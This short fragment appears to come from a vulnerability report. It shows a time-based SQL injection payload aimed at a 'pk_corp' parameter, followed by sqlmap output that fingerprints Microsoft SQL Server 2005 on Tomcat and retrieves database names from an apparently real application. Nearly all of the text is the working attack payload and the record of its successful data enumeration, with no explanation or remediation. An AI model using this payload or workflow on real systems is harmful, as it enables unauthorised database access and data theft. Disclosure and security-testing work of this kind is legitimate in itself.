 Payload: pk_corp=1111' WAITFOR DELAY '0:0:5'--&opt=sync
---
[01:27:58] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2005
[01:27:58] [INFO] fetching database names
[01:27:58] [INFO] fetching number of databases
[01:27:58] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[01:28:02] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
11
[01:28:24] [INFO] retrieved:
[01:28:29] [INFO] adjusting time delay to 1 second due to good response times
[01:28:34] [ERROR] invalid character detected. retrying..
[01:28:34] [WARNING] increasing time delay to 2 seconds
FE_APP5
[01:29:35] [INFO] retrieved: FE_BASE5
[01:30:30] [INFO] retrieved: FE_ERP
[01:31:22] [INFO] retrieved: master